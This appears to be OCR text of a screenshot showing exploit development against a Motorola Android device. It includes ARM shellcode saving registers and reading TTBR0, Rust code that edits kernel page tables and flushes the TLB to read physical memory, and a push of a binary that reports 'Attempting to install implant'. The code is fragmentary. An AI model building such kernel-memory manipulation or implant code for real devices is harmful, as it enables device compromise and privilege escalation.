 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
31     str r13, registers + 0x34
32     str r14, registers + 0x38
33     str r15, registers + 0x3c
34
35     // Get TTBR0
36     mrc p15, 0, r0, c2, c0, 0
37     str r0, registers + 0x40
38
shellcode.S 35,13-16 61%
461
462     // Get the address for the table
463     let table = PhysAddr(ttbr0 & !0x3fff);
464
465     let old_entry =
466         core::ptr::read_volatile((CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * 0xb00) as *const u32);
467     if old_entry != 0 {
468         return !0;
469     }
470
471     core::ptr::write_volatile(
472         (CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * 0xb00) as *mut u32, 0x0041140e);
473
474     asm!(r#"
475         dsb
476         mcr p15, 0, {zero}, c8, c3, 0
477         dsb
478         isb
479     "#,
480     zero = in(reg) 0u32);
481
482     let val = core::ptr::read_volatile(0 as *const u32);
483
484     core::ptr::write_volatile(
485         (CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * 0xb00) as *mut u32, 0);
486
487     asm!(r#"
488         dsb
489         mcr p15, 0, {zero}, c8, c3, 0
490         dsb
491         isb
492     "#,
493     zero = in(reg) 0u32);
494
495     return val;
496
497     // Determine the total size of physical memory
498     let memory_size =
499         PMEM_RANGES.iter().map(|(start, end)| end - start + 1).sum::<usize>();
500
501     // Validate all ranges are 4 KiB aligned
src/main.rs 472,81 79%
"src/main.rs" 621L, 19777C written
= note: consider using `_ttbcr` instead
warning: value assigned to `ttbcr` is never read
--> src/main.rs:459:26
|
459 |         ttbcr = out(reg) ttbcr,
|                          ^^^^^
|
= note: `#[warn(unused_assignments)]` on by default
= help: maybe it is overwritten before being read?
warning: function is never used: `translate`
--> src/main.rs:324:4
|
324 | fn translate<T: PhysReader>(phys: &T, ttbr: u32, ttbcr: u32, vaddr: VirtAddr)
|    ^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 5 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.53s
thrower_stripped: 1 file pushed. 1.3 MB/s (336936 bytes in 0.252s)
Implant already installed: false
Attempting to install implant...
pleb@gamey ~/android/motorola/thrower $